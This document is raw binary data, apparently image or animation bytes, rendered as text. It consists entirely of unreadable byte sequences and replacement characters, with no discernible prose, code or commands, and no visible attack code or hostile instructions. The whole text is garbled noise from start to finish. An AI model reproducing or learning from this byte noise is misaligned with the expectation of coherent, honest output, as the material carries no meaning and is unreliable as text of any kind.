p!�c� qS�̕���p��VI@�w���3�y�%Ȩ)��#��e �#�id$�k#��&q���&���)��������vH�W�k�iJ�Q��ɥ�k��6?铴�2UJ6a�a���j:o
p9	r`I�ɗh����g~F��h��LA'�9uGd3e��	��5
Lr��?:r��AZ��H���$@s�C����+�W��Ǒ6�+؅۪~�R�7��Q��y�3W���&�Ы\���Wº��.�x$��*6�Z����N �1�CE@��`ֺت��v�2aG��o���C@2$Z�]�k��S��'�Ɲv� ���W�j#܉��*��Pk)W�u�����;�8Qm�m[E0�thuk�:�y��r�#o�91�E���?��UJ'�w,+�'�6���23[7P�bm�֊�F>�oOJ?[@n&�w�˖��h�81��
p]��r��\����4��b���j�k �=�+KtY�=�s��+�8a��2�+�����˸�������Ҳ�K��K�!�˂n�����z@:�[�?E{���TĮ��'��;�C�C2B���tj���u2F@����d�K=�x�{�H����!�!u0�³��)��6y$��;�e�������{�=`��Y�[�q
n�綹nᾓ�P��q:���N1������J���$�xkð��j(@n�#���b��9�Ԓ-d��|)K�3!��m\��Q�dD$�������W9�16]��4ȁ��P!p3�0�ƾ�a�����PQ�$C2�LLX�O{V���sÝNRI��$�d��_��k�� 2�e�#�D��(��n�˿�#��P�H¯j����r�Q���[� �v@��@��,����_�(��T�*ε)
Ly[� γ�ewb��ew��!4�b��P,��E@!g�����Q��&�S�0��C��>��˹�ˈ �-��s�:f�e�<rǲ<��I1c����"��1� ��Ԍ��l��P�!��K�
CET/1	�u��~��KnjK�����>�wFJE@���᝵�+��!��R���b����3�0�a-�sн맫�Ɂ�W�S�WY�"#�e��s'}�*�҂L�{��|-ә�<LT�¾����g����*��`�����$��7������of�Yk��B�QҢ�[��'֧̋k�ڛ־���d�"�Ln-$pR%�8����Ռ�y-�L������ׁ����8��`�
@~�t�E͢{�S�ږm �}�SS�T=��	�cqvER��Y�߾���k�������Nj��׸��� �:�ۿ��-�܁|���l�2�|��tc0FL�&ω�ݝ��N�N�CSշ�j5��;EW-+.L���&�1�����-�[�k�W))����̡۽M���E^�m���L�O������}�8d����(��2�#�"��".�n��mE��Wxǜ��S�V '�s>�q��_�+�S���V����:Afs��B�G����'��}׏N͑^�K�= ����`�5ֿ���
��_N�/0Zl��!E���A���r�k^�=�6p�A��t���{���]*���z��!%_�8�r���,�`��=��n͑n틮�~�I~鬡�� 
���+�|'������.L�~���d%�q�y������m��~���0�������Y�۠��8m����>��n�N��\���N�מ���O��Tn��'W��m��-�6�$ʟ���D��Rc�-���}E=��g|+�C_��|јI�_���9����X�=���?̈́|�v���y�����蒎}�� $��[Y'��K=�ldRҜ���Rb�v�!ӣYg�5D`]S��O��N�O����`�¯��$��)9m���i����T_��;=@�.`4\��<�G��~�W��=�yc)�:S��UNh���m�b��\x*��g�C�q�C�Ý�Z!�?�dNd4�����Խ���ӿ`	���n����L?�_�*��Bċ�����0�D �! ���*�o�
����/��a a#ɿe	�Bh��`A��*\���?r-^�7 ��n�|�2@�8�l�R%'I��I���(��HdD爝(L�T��E�0��F�M�>�U�T�U�bD�K��Z�8xk���̞�vkWdm���7������4�[�9��Xn`^Ê&|l��'.�P��d��*�l�b�7f��*����0�?�I�Af����ǏږH�� �.9��7ErŁ>Ѹ�5}���"
�ԭ��}��K�~^���j���0�Z��ٶ�+��|�����{q�_�t������f�&��\6�t'6�t�)�6���/.j��m����|�5�~c�7)b������7�n��8]�!jf��:�0��"7�D���)�ȃ2J)�l�<����q�ZO�ރo�����>e�,3�,1�����3η
<���llZ&4�:�s�>e(��ڐ4������	�D�$Eѡܔ���&�ɥI�18GՔ�yLB`��gW��
�$������5W�]���˶8�����+���2M�e�Y3�ň>���V���W�S01����OBE��6%4tPD�!�#��Q@"�ުJ�ȩ�$ٗ7IRb��s,u�R~Im ��Wau
V�'���Z��5c�u�C�^���-�d�c'�3�eYe4Q�"i���Ml12�0<�w1p�-2{5�p^t)���Vct"l �L����"�i��]��$��58���v����B��+6�bY߶�:6��n��Ֆ[��o��gKdN�oo��7Sg�d<X���Z'�9g�$�6�\{���d"�pC�`:����t��4��8���^��'ZuU��Fj�:�y�$r�Z��f��Y��;z�y�|N�/\,c��ޭ#�L<���B����E��mԙ}C��tq�,�A%l���I[�V�Yo��5�vĐ�E���^�vс`�;
2���I"4��5;B!�,��ЄX �S�Ô0�*p���ɬ�4�K�q���$�}��c�fzֳI� z�S�D�d��)�����������S�b@�n��co5���bܚNԘ����?���ВTŋBr�ŴC&�P�&����20*�!�f�,F�f���Ͱ�É܉}d����!�!:W讈mu1ۣ ��0��dF,x5~yM(�d�JP���A�bF�G~pA9j��҅/�B"��(F�����?ҚTZGYRX��i��̒�%�J�M6�K%xI]�1�D"�:	�U-�<Q��%��=��V�">��E���l(��?lgK�&���H/��5�=A��<r���=@�I)4�)Mj��'��:�#%o6%��|$�9�s�0�ə&�� A͏\�T=�(ˡ�������*�#Ѫd�4��%eԥCsY����k}�I|c0>@&&)H*����!�J�*�A��+-�JWp���e��DV`/�N�]�A:�����<��\�\�cM3�DMD����?YǪ��FGʑ�,E+���$�zVU����U�HD�˟����IX[��V ��$;d�kp����Lk��^���~��.�dt��>�3O���B�hO�:��L��:�zT����c?�۩&��V���z�Z2����k�E�V��<	�h�_g�@��b�#�mv \_d)�(�6��B�&{8m�y���t������wHÒX}׽�c6Y�����5����Z���Ql����x���r{Г����a}5�$�4@��XH���9�)�`�?�"�d��LCE���AXdg.�?ʌ�H��o�3x���3���w�S�ЍS=%�i��+�	O8-��0�@]�4�6��:�c���XsI,PY���-���š�P�ƾձ�y|���Y��7v�q��M\#��u�f=-�3[���J�y����e�Yd�N��3���V��Oqo����Yb���0n,G���4F �g���+E�e�h.z����}X�����i��H���<�i��l�%��=e��O�jW�������I��:د-�$����U��N6H��cG���H��ˡ-�i?e�־6�T��mw�ڵ��IK�r_�:5wuѭ�s�ddY���j�Z���S�[���}S7� x�N(aC^�/��h����)^qX9���B�-*$�J�&���N~PUQ��yˑ�Q�ļ*\�Ej�l��<�W^���"ƫ�D�#�5����}�M�R.T�@���z}=��Sג�DH�o�u�o�s���`�Tʦ��e�������u����w�w܏���'2�&�D�َFo5�;��Vy9���~'�cږ�<��{�o��w���ucx���g!A����s���=cP�d���ٳ�v½��)���	���x��i�Ub	��H*=�s��b�磿��Ҹ�&"1��p-�9	�ڈM�9�b*�c��C6�`6�`��S��<�?�
*��ªp���?�=s��3�/��۸�;����*���vZL1v�ٽڈ
��4Wz�����s H4�j����,�'��6Γ(��;�� �9��	*����'��9&?�S��@B�;�P�"LB�9Ƀ�T�B�	�b�ɿ���,ą�1�.\=��EKA&�@�1T�L:�a$F�s�D�S19d�eԴI��q	�� >>�øi��,��*,B�в�X��dD�;��q�	�P �� ��KtB��A�h�e{
��}D>~쭸*B%<EgzBU��E�5��6�#��ө�P=^�-�Ȟ�0�Aa,F[TƝ�$��a���Ӵq8��4� A !� � ,    ��  � I��cѿ�2�x��+�\�7�Q�7��E�"+0�t�ɓ(
\��߆�#���A �*f�tɃ!����͛3�����Ʀ1TQP��ɍ3���+�$4�#K��}�\�v�ڶ.ߊ|룮\�x���R%M�#�%�W���2���0�!"��0^�Ȼr�?U��M٘��Y�2���hj��w�f�� J�Y�,,���/r��uI��<_ �\ߙ�F�,+*��dm�p���7B\�
�/��,�����}^�����n}��I�U�w����A�?���jY��f���BC��4]��BP �R�?��"�jq4K͆�m�٦�nk�$�xRt�p��AEP�A�K+�V�,�"�?ugw����XA �B���_Z�Y�oW�'�}��$ؘ����`]��ژ��U�E&�A���C�b��|�
�=T�?M�p�,*xF�H��g�z"��HJba�d�`p��R����>8K��R�Gu)����,�Y@�>	t�xb���(��zj���}����l~.i4��j2��m��Eo�DC�K'���I�z7�3�g�h�	��'P`
l�� �*t�M����-�C�]�)}���(7�6R��>�E1�{�&M�a� ���"}b�vQ� )W<�OX��Y0�?7c9�|\V��iZ����A���f;Ҁ������/��gy��uC*�B���)�?W賂gx"۶�5z	���O�kK���x�-�@
/��pa=�J����i���荗�x� `E�>_]�O���BO�L/d ��r�U���х��Gwi���n�x�'T[LS���ʝ��u�>��ԪJ��&���BR�B7�kG�O��-��$i���{#l,�=
����x�A��j��Ő# M,5�i�ŻA`�\�b��L��B�{rF���g$`��5�eLԚ`C�t;�HwN�*ù��y"�C���؅B��B�@/葍@�� T���@�	M�$���!Zx�
tlhP8q|k�^Ч��Y�}�sȑ��$T����D
}��O�1�*��4B�1��"�� �t1��h��%P�������ZF����;�PN/��&r�����M�D1�|`�y6$Q��C Bs���J&����@��>��3�?�F���R�NrR���r��"���PqRUV�Jdt*5v�9��,<��+��L��K��hb�f�<�gW�ke0im	���>z�p�r�B�Pu��:	#y�d �(I���[BRT��D� �g �@�Y�O�(��%.s�˒��R� �#��}9H��r����q\�A
`������6��(dA.=K疔M�ISJ��T�)|	J�V����/:�r�@�p
!� ��j� �T+Y� �Z�>�q�0
B�R��`�Q�����r�#%�K�K�Va5�	��GY�.�Z��H.�S5�Vt �N-�)�z���S��4����d�e[���X���V�R�A9z_%a$p�:�,�#�
SЪ�o=�� FW�FT H@�Fp� `	IS.j
Qxb���bk���Ľъ�8��e�J��EfM�L�P  <�8���=�	@P�4���O�'L�
��-��+�<cؐR����V⏆x��h�?���0ЁV���R2����8�%|Y���Ê���~�Ecd��Cr5/�Z�H1�iU�4�G�[���o��`��f.��(
Sx,Hf��`��l����p�k ED�f�X��&��>��vFDBrf��fbU��P��g$�M�k���c��@��%�}�#�G]�i�y� ��T9�"�*Q��
���-rn�_����"3Noz[�X�o3�����>�-.�ۢ�-eO8� �,���E�P�]zf:R���k2����ꋉBd�Dɢ`�?6$M�@{��]V��ן�C����� ��Fv�Phf#����i��m��I��R^�*aO�HѶ���@��|���4�WfS��1h�� �S��v��P�<���u�����Z� ���G�jI6�Z8o�tTl����]�f'9Q1���AY�[wB���'Y�f��A�&CF�W
� ��( ���W���.�D_�S���@җ�)�$�L����2-�\q"c�!���^�#������T�ސh�@5/?'k���/۝���?@���H�Ba���;om��Х�����' A���X$N	��Ou�ԥk�U�GИ���8�8��\�hW^�T� ��H&
��i�W�+W	+�
(0  	D ���A@�� � �7b�7��&��P�7@iC`�g��l��.��w2���~"r�G1S�Yd�h�&{S��e#
p	��{؄����F���� � �{:b���4	Dq4��Q�0M%��%��ᧂ�Ղ��~3XqSzD�80?7�`�{[�
��
��'��^#��� ���s����U_�
���	V�(�w���� �RX1�G;chtz`�@
`l��k�m(~R�6��ATA���"����'�z�'�����Rv�7�����  �e�x�j��UVUa�pO����Q�B�X�7"�]�H���7��t��g��4!  0[pa�d`˶M�c��Ȉ�x��Lr8G�G⌌hv�x�x ��`N�֍&�NvCj#�F����n�/�� ��2��Hc�t�a �pV�ņy���BEEL{xaA�SizDvu�9{�lِ�8��� 	���� �0,��v'ٖn��	��(��� i�K�P��q�ד�Q) ��!6���t �y��10+˄�a��� �5���ESI's2�Y�����1U�s[p�Y��  l���9�A(	-i(Љ�@f���a�NrvQa����T�㧋�D=
�F'�LNI��b~��(�Y/��5 ��T����	1' �`g	���y���C��9A)Ia@`�Ȓ(�	���1 ���{9~�Tr&^����P�~�D>�7c��y��B�$�i|�����Y�-�E/zdQ�v)qd���r�������މ����9��r]p�O�w塅����$ �T� ^Y9�.}�V�xpz� Z���Bٹ�똎�)�8���"ᔜY�1JSa��
[ ���
0FH1��DZ�'	'@�OВW��
p��|P���E�L�S0p�@�czk(R��2�
zf:�
`$���F���oʇ#!��_īœzަ
��	� 	�p���*�  ���:�������1�w�� �"���$�^E�ƙb)0cX�.H�!�)��Z�3��ՙ|������ŗ��j���[���i���AFd��5�)�Hnࣈ� �2Nȍ���� N�����y8�|p�^ (�=�řKP��H/���j�X��/! �K��"ڪ����� ķ��ɯX9��G���[��(�n'���`�'����[ V�H��d��'@3�u�2��P��p���b���$g'��)��X���Z�d8���:��I��BK�D��*��j��T@t������I?��I�� ��@
���� �)H&i�c+��+��� �z"�S
H���p���Spp���@����N��8��Prڳ�Y�i������0 �+	��k �k ���X�阾(��8�Aą�HZ������Y��`�3���r1�_d��� �F}A�`��N�}���+K���+��$��$�,��@��ˀ$<��@� 6��ɐ,��������pæ{��w/C��� ����p����i���=`v ;������"�[�H|�1�Kq�|������4Ƽ�Z �K�ټ�,�Pdh󪝯z��0�%|�8��0��PȸpȺ���L;����w�� �C�Y�5�IT�Ip`��.@�a�N�$-��,؃=���>��P�L)�4qO��8�L�5��z�6���+��[ �����ԧQ�:�ubHƆ@�|ViL��f��} ��%>B 3�����Ë�����w��~<Ȃlχ,�4|��Ȍ,|�|�'` DU@�Y�)HL[�.�:*�����-	�Q�����2��T�W��[�4���sW� �!�˗�C!*�\$;5� ȷ�p�3�}p� �
��R�`}To0�؜��Ǥ;��wp���<�a.��������h���|�;�&� �{��������Ϲ�����.9�P�(��np��8�������������Ѳe��4-T���l���A(]"�-ڄ�H���/}r�y	��)�\uB3)�R�X ���� �"%j˶m[�S��S�ж,7@�S��'b
�c[�����c0��.�T���:�i��k��:|�k _�
 �F�v��x�ב��~�6��%� ?m�p�~�* � ��{��Q�^������KaLU��d;��uGڏ�/$�����U��=ᢿ��2I59�~UW\�
�����'��K�N 3�sʍ.���A�~W@ ��Ų)Ё]��xp0�b/�ۆ�<�$N����d�j� ]`����۟]P����F� (�������:��.���?� ?P|�K���f'�W|��������m�^;�HS��*��!� "'�-��ʂ��p��]E�q���-�1!1�j��q���@���|!&'�0��|29�Q2fYЭK�y���K]-��\@���f�}�|=�Q��?����h���I�w��{�|��]�0 A�-Ѡn������w��p� �!�ЉX����ّ}�.w�N�T�^b4&�����/��qO#T�����8/pBmas�p�<a����$�~�"A�A��~������Qr�2Gb�` 
�ݼXZ=}��}=�H+����cq��z�� ���O@�|�l]|���~�y��3��\�6�ȡȦ]��p�� ������ ����?��~$/'�v��{��1����A��ʪڋ�ҎD�b�EnQ0���8�Mf�j�*�49��ܗ� ߱����Q?�X�?p	M�"��mxpS@!�wpk������
��� �*�1��Εy�/i]@�?�����%L�'<ȼP�P4�r�(0	0D,�p�$�/_˜H��O���p�I���Ur`/��
�`L����6l��͚9u��y�fO�A���s�
�1w�cJ���Q��"�ߕ+�j���Ћ^�X��пO��SA+m� 1(����(P[l�,O���C�}7�dR�O��ƨ�Gaѿ��p�'KV�E�VAp����%ĘuB��-[~(P��I�E#O�ض���o��A�P��b�L�&�/�O�Õ����'t#���		Eͺ" \ �Ev����0�)����ϚF��'������)��{�@��R���tZп�v�i�����.� Y�1%��^0묾b8��b@E��ҋ/b����B�N���� �B���I��) ��2
0�̱84�H3-������`���l�M�'��"�����0� P b ��sɖ碓:�af!*��7����DQ�<����5��Q��KI�I]�����T��p��ӊ4-P���t(		#пZ���W��0@b�0�:x��)���=���X��+�1'k���� ؉��Ғ@|��� ����Y*�,�&+�2�,��15�f�E�ظ�7,Є��P@�#�u�_���4�d��:��3�<�p�>�FA_hD�C�'����!�n�u��d��0ӕOUk&A�g.��VE���$����~z�Ld�p�[k�dD�*:�i�q�@Y��� ��v��e�d�qڜ����+�"�n�����Ȋ�8�]C���*������ނ��83�2�E�(������MHFX�&m�2��R��D�"h��N��H��dK_R�A���vWm�P��e_5��u�Uh�*�0��dy�-�H�Py������TX���+��YJٺw�՚��x
�J	 ��01d
=(���&��3�!���H�,�����p��(�~@	 �]Fp�qV�%La'�S���� �aH�D�� �5��F1&@�.u(kNkѺ��?���p�*M�)�SUϠ��F�*���U�g��j�S^�j=��jֻ����=a�Z:
E3�� 0�"TA�p�An��I�V,.'�	V��8�����c�� 0*��6�!�#�dL.&�1H�ñ��X�.�H`v�G�R(����:yF)+��L��bOh�����f��YπhK޵�vD�J/���`|��	w�CD/�"��/���k=�ֲ�a�k��Z5��yr��� 8T���6v )/���j���　X��G5I��(�#���@d9/l�"�3���C��\�wYR*�@%̱��"$%�T[�� )4LZ�T�����+[�Ǝg,S�,}��ݒk?��/�R��$�/_N�vL&F/��b�j�hB�k^����.�ȋ��hvE��t 7��X���]�Z?H ���&����l�t&�pt���A���YH��%�F8@�0G�X�p���hH-;�o���ج7<��r�54�K��C�4ABT��r���Ѧ����|��2��;!��t=_�F��sjL����t�;���b -��bzX�
����S5�l���?	��qp�� ؄\1�K� !�rI)���  3��AXr��D�`�
`4���,e]����άg?��q(���Ghd��Vw9�)	�a��v#~�NE|S���*�DO�z��v�"P�
��Z�FU��,��|�J	\B�ԽB��]�썎������8�t���y�^7q"����P�������B�vl!X�X��#+��%-)f-����B�{�FN:�`h`
�;F;��í������GG��D���U��X�8��V��<dVDXJ<D����&n@o+�ȣ�t'^\��
p�#K`K�l�b� �][R2�P�I���f6dʞ��U�h(IIP�*�aQS�TA�(��_pvq̽��:/�3"���;[6�{>B��<��'up4�}�����N�;��xMb�p��6�v�[���C���^�6�iZ��DMc.�sR�`��Y��?X�ܪ>��X��S��`^�fݵ�:�����Z�;^�T;&n��M2m�T��C�� �P� ��@���,��M?7ҽBi���"G�Ǒ��$R���F<�p�����vp��^��W�0	mI��g<'^1�s_/��_���<�U�q����$J�t�+�!kv3��̱Zs����Q��Tp��ň�;;W����J�1��]v���鼧��`�,d=�gt .A,�M{$;�#$,
P��8�1� ��P@��cBPw�D�!�F�Az���=� E�g�~�Wd�O�?�ߏ#��0�닟��๼#���V*5b�g�W3=��� �&�P�ӊUp����ӹ���b0� I0;�Q����P�<�����k�s;���8#Ȁ� �[�/0꫾H�e��Ӿ��;\ �	@�;���ӷo�%,?�Ez�D��;���c<��B3��ӻ{K<�ۿ�6����72�y+��\�d����1�\�<���8�Ck"l�*��@��@�P�����ˈ���P�/	1�G�Ak#�*(ES�(�K���0q� Ylw؀�> ��2#Df(��C ��� i#(ȅ�)�0�EB0��B>@�#H�QJ������7��?pԬ��FēC��Ƹ[?b-��4ʋ�=� '�ǻ`�Pp�0�/xjq����`���������LH��1�a+��&�<+�8`����U�D��D7���HP�P��V<�n��<E޳A�P�Y���� �B,�E�ӆ_$�萏	���k�/K�;�(X���+t��|!%���x7�k	-��nD�ml��Gs�ʮ<�t��� w|GY�	yd��XK h���j:�d��ع��8�XD���\HQC�H"�\���	]���L�EV,�䨔�ԉV�#~�&Y�V��/@���I5���Z]��I�/��J�q�ۼ3a$dt�g�$@ d����૪��i|</DN�7h�2\?�Ĭ��CڢN"B�z���G5��<�KOy�\�@�
��Ί��̉����xO�ĕ���䞇R�F����Y�}qLM86�r�jc��L���܉�\� U ���@(�P�-p��H�DMf��c� �ٔ��,�	�M�(�p�%���,%>��2D����5QO9��D�Q�F %%�s�L(.[��!�����,H���e3 7���̚H�\Q�@O�x���K����O1�Qn��*y�Y`������/�|Lɤ6��A4���,eI}"�z�:
P ��( 
���/����dH�#�\x͝�Q�Q���]@��[a�M�QLN}���5S�S?<#��Bҝ�1�`�,H���Rf�" 7pi)��<a����T�9���}Ѽ�`����2eU+靇�������ϝ�����3���ӊ��*3�<�(u�%� �I0�R�KT7��]<��	�֬�(NK�T������`4����т�6���U�֝����()�J� �<�	�d�$� 郬�+7Q!�QK�p�3O@8O.UPM�A����¤���&�`��HS׃���֣���<�I8�r��	�\לPזtW~9
8����/��'������zZ4��Xؾ*���0�X7S}X�X�%��m%�lU�"��m0 �����G{������0�p�r[5���'	���i�Y�HO�eP�	P�}������Y��Y�BOy������9�z��&5�xڧ��ꨲ���SLט�Z+�Z#؂���y�d�
8��5����e�kX[�}
Ku��ۂ��������b��uX��� 
\��	t�,�-\� ؁` #b�>������` ] 5a�/���
�,p�Mˀ,H��y����4]��r07Ix,w͉���Zۅƙ�p�!��(�i�����W�6��S﬈STP���������!ȯ@��-���e���T��X���d��$@�u��T�0�;M�uկ�<�c�c�48�3؁����-�H�>f �SK���y�kB_͂���EH��"&b�پ ��0��m�1ej�]*ya�:�w*�~��Ǟ�
���e�#❨Z6���ݗ��}�G� 	�' y��OL^�����۾]�5(ciȅK�bi6߰@o�	�$Ǯ��1&)s���=�|���,�M|gъ,H�+����+p�Ȅɂa�R�,�G^�,!��5#}
Nf](��LyE �٭V�p�4�	���DЉ���gX��\EVL�#$�>-B��e^��8�/� ��@p���{�E�MQ���Km�Se�v	o�pMmn�l�f��[8n�p��9�c�3g����=�%�hV��Xt`��+����0�g`͚ �4���y��P:�MV����p *��~� H�ÆR�wz��>�p��8�Y�Q�ƭ��фh/��M�H=z6li#4E�n�$6����� �u�Vq��+�ޣ�_�g&�X��_m��f�nJ�Mը�J�go�j���p�c;\��% ��H�`#�b�EH9L����Q�Nk����ˉ��6X`{\˅fhb0�,��-p��fd���>�l�G�0�Y���ix���L�b?5m�;B�էĞZ�0a}J��[-�3
�(:��=�J�,���%�m~��3j��zxj4�悪T��Q��Ϊ�n��?	�3����ξ		������^��V����5������]Y�d%�3 �*��-`�8u�Aņ���s�����k�S>��8�kQ�Y!�~�@��� 튰p�N�h�X��4{�Ӯ	wWB�.�UII���=�(h�m��b4��=jhXe�T�q��J����ح�5��q܉rn0$��a��p �����r!oSx�Fp�b�rC�š�  ����x�l�v*Y���Hs1��|��N���.&刌V�����A�(����<`$�
���8U��S����\� ���}�t�t���5�:����ݰ�hqW�g�qM��qh ��}��n�����	��v�s�, ��-<)؀b�r������鉁f�����0��N��		P�������1�4�Xsf՗��Á�~y���ia;���s������®Dby�\�	q]4.*>xf��?
/��dT��N��Sl���3jv
P�q��>�H�ጇ�GUJ���G��?�.N�L��Y�Mn|<�dCO�;��n�Xh��yd�
����,��p��yk�Ɉ�a����WV6�d�BR�����������2��>��G3�>�c�_\��)H�	���7�'�Ѝ�9#�� �{-[x@*�~�ß�3ڒ��t���,��%j����HP����j��1hK��%� D�5j��cG��D��ȃ�L.di���#2�Ѭ9nܭ�:wz��4|� 	��(P"v�����SS�v�ziᬬ;�� !�?�W��(;�A�+c��S���� ����������_6r⟄Ċ�������lEE��?*�:V�����G�.-�t�OV�ޛ�Ǔ{�(�@��ܺ�F1�*>_�@��*U[ND�76�l�����!��l7�<�����%R�5һG�(�/�e����ǧOХ���s��_�O��P|�TR"��B�H�OU��`X1x�O#�y5K�A Z�P@o��V\�� �]x�E�^]ܖ����T0��b�5�@;��
�X��@��1Ā�@k�6�i�]�j~���??H���������f#'r���ù��q8�܎�Q�E��MW�?�yǞHꭇx'a�/�@Q�y��hJ[�4�NX��J�jJ�M�E��c5�?H(jR����*I�`����$X�d��BE�p�|� /��� �؀]�%�~=��6��]_�!��%��� FF�N�%�a(�0�d�{�m]�E�?(���]D���1vх�g斯�e�@�B�I�[���	�����U�'��g)��qx:9����a�{�קɎ
���t�ߦ�z�)O5�4*4",a�5%%�M9�*���j����V����X �:"�R.��?ĸ�^��hĖ\�h�]�O2|�o�bk�c��-�'a�\�4lM��S�'�%D(��o��9f�Oܫ�i�ЗYd�A!;��rs*F��#�P�t��R��!���Ik�1��}��8�Y���Ş�v��gr��i���m%�~��38!�� M�W�B!�M�p��14r�,ý �c1�VZ[a�K��P��`pY��m'�}��ļ��v�6`��~@��-�n)�A�3���G�b "�N}n��`���q��D�v�&M�6
�v��Y '9�ᑏtD�D�t��X�$�:�=�!����a;��d�qϥt."flx��Nl���T|@�@�G�@���'��l�z�����v��Up!�h�N�R�E;1�܇6�A�kX� 0@�Ҁ�ebP���}~�����ԬF�s�K$��,#�NL�C�4H/\!ǡ�R�f[��$Q:b�������PƧ���w�:vi����3"�<�^23�⡏I�'œ<1��qQN5E��J  �J���E\"Vԋ�*^ �	�|�RW�v� ���ǥ���E��%���,��W4d��$
D���ʰ �d�A���N֢.
4���%C�%��YԒ_���$攘	L���̲�+	�p��.s!թN2�q�a�����1w���;��3�g���l��y�3�(�p�Ě٢ 
`�p.d��U�Vv�� K̕���� Zk�<����~�k^��O\$���˅B�)���D�P:8Q��\��[ƒ	��N (�梥��f���WRȡ�	n��JY�T���H9!K_�Φ��).�*L� 5	�@ 0$���r�-�TS���^�T!�L^K�z�g �g��٨�����JVE{Մ:�	E&-�f!w���H'ĸk^�� �	�`�G#`V�Q���nm�0���B������M�k���',����l�bp��Ņ%� ��"<aKTP��^	-=����'���y�@-TNo����X�5��q�\4��V���M�堎���.����2�c>u�.}
P���mv���l�K��$൳~D@����fU� ��$�f\����2�wo�E�
c�pM��k�6�`zR��c�	,��}rae-��Pf��u�7ô��2�k]6���� ���ǡ���`����v�@� ��'p%p���eF>�����偌�����Q�0�3��[��]�n7˾�w��Mˤ¬w��F��ꓙP�y޼�T�$�_��%��h 1:�#*  4�S�g�6��>h	�l�~�bqD�
���I5����(�������Z?:���P������'Mxr/v@@�&m��吹�m��'Og���)[�
�h �`��}���q�q��2� `vw�����{���K�NiH�("�OhbU��XDS��W5�e#���%*`�YnMYWV��*�����H�)�ۺ���A��`��uA_�w���>!����|��ep� �@Q�a'0��U_�@(̜R �a�m�p�>������@����b G;����	�c���'���Ϳ�;߫;LgJj��D�V%�N��?�� x�*��Ý��U���BH�]\�q�IT�Bh��|a��5۵��V��@���ɜ�A�?�-(�1�`~܂ނ~ ��]���I0��UA��T�t6  P��B�����E� �A`]�9���P�i_-��� 	#�/�����0|9����݁�IԛN߯�����!�QWTU
��0��� �B1�n@X<��J}A	D�����M�y�p����=��?�M���Ձ�e�
.�q@@����Q�ܠ��`}<������I�$4 �!� <[%B&d��8���H�\�T!_9�/n��L|�	؃xR���1����a���Y��_���a�Q�8��񡡨�L�M�� -RV!"&�%<��A��,�&�A\^%Jj�%z��=�D�'�'&V(��c	���
l��@ ��}���T�D��b-��|
R����ƥ�(C�T�26�?8����a�@��4>A5�]�5��L�t�?x����8"/�]�m�A��Bȡ��[��<��WnE��Z @򝗷%@�Ä@����ȂA��^��A�e�C.�%bb��ja�bj���?�TGFb�8�<�2bJ��-� �E�����L6D;�������ZP��Nh�cx��q��m20B�DeB�0�7.�M���9�[:��%����a�Nl�s��i~��� /��P � �K�,� x�K�\a ���&z�'a��{���E�%�F���F��"_D橝��@�(Vf��7��,�U��g�Pz�&��C�@�_��_���p��t�&�d�E�A�&\ ��<�!=�(u^Ê���1�s�/�v�rn���ŝ�dwz'"��,�A���`D���@�gz��{&�ħD�}}�~�Id
�+�
��!�� �M�`zf؁���)�gf#r�r�Z�J�/Xj����HGZ�,�O�A��#T%8Fjs�B2����]j����h����?M(���V���U*���邦�w
�"H��E��>��B�'�Fd$n`�E��N~�'_�`P����e��f�Kn�������2eYB��H�FJ#�mIpea�A�E,j��h�Σ�jj���I��h��ݶ���)��̈́�+�Lˍ����%A5 @��"U�!&�F����ު>4A ����NXi$Vd�JK�[��Ա+(�g݄�
����J�i���9���R�`.���٫��b䤉��Ʊq(S6������ ���a�+�Nm��]�B������˙�*Vj��VY�	��ڂ�8�$<��ު^^�4��<�V4�ʧ���B�	���,��l)�@����xULl�B(n���%�-v������嫟���kd������0 ��=��D�a==�՚��.�8���j�f��b*���9�V��ϥmE ƍ��DƝF��*�J�aF��id(��%�-�&���?(�,�HC,j%�FQ����*��F���ǝ ��GBTn��߽��B'ЪI(5@�֦u���~���a�n$b�ֲLЦI�.m��/ڀ9�1�YL�_����D��SD�h���F���D���r���?\��r��I*�H&�|��ڴ��@�i�v��^���L�����&O���ί���RV����DT2*�݋���F���Ʈ3��,���F�ޅ,������4�`�(Q�`5 "4�0[��t��@^
e�DE������N������D�GIH*L�$��0�/t��
�W}�v.1w��?6�h���Iq������z]$��	�/�r���&�p�R1�Vh�V�������pа�&��U��!��.�Q-�w������FA&��}pxB!���,�fqT_.�oI$/�}-��>��\<A&�p*!����$͚r��m16�.��Bq;V��V�-KqҒC�	\�'�^�ٕᾢ1�034G3ײ���Z%��UksW0;��=b�x2~�sO@�2�Bp�z��?0@{��0�M�^�>�)�F�&��T�H��^�y�B�@��rG&Dߔ[O�7?q��FsRWG�v�8�����	gam���56aW�3�t��K3]"�0U,Mo\^0C8 ^(O�}�T���8�34\�Y@�ĵ�|���Tl�:�9w�:���]m��$���3d_�%i5����1���8���u��u*7tݼl!
^[O�t�o,7�O1X]s=�C^;�=��/�!`v�Kb+��>�K�b7v=�?��UV� ��n6g��߱$bC <�~i�zu�y�6k_Ak?8Sl��ڏm�-5S
o��3� �l�x��%X�+�r�"�㶪*�xxu!uϸD�r,k�&��$x�w�M/�	�� �@̀xw��_O�jnz79��|G9�	�t�B�4Gy��w5{�_@ �w0�ҝѺ:
g��3�.�*���y�^֪"���w,��څ�s>�U�Ć��^��*�ҙb���Ùn�Ô� ��x��s+��C�����VS������xu�8��/��2��A�/���ď���� ���$C7#�M3c�Ic��c��c�k��syT7�T6ۙ�0}ڮ� ��J�	�B`\�./G��B0��N�����n��z��������	$:�&z�� ]�� ������lO|�w
�RS�zզ#.���C����z,S�p��p7��woE����/��@к@ ���50�4�T�We�ӷ��hkŴ5��O��:�%����~�3�4�R�Q�T��9"b �*ے�9���;����p`ζ$g�������~���ûA��R*�i�o�H@k�;�PJ����)#|��it�5�Ŀ�+O<0�ŏ� �u1j��r�D��/�A� `�!�9V��!��D��|U&	������<��7��7����@���+џ���׭$�~g���B>FSBR��h�9�0�
���V|=��}n�{�Ro.��� �ﰜ�F�A��B�� ��'�����o�"�*��cL�Su\�$����a�k@�? D�"�,h!�2]� J��1{�	cM#81�OSH�I�$�� G�(f,��G3A���ψG� Y�ۂ�$��MR_ט��� T���"3H�X�j�\�(��lX��*�"J��ȦD��?���yw&M�s�L���N�8q�l�bD� 1�D�*��t1��:`Iv����߷��H�6}�[jѣQ\�Vl�
��06��=#�UCp�Ý>ͅ��99�Wf��u4A ���!�����t�fA�/O�Ԙh�n��Y��y�̓�Vo�'�pĈ�CJ)��3.*�>�j*���
 d	K,�^X���*��dy�-�NL�
�z�/ ��k=� KĿ
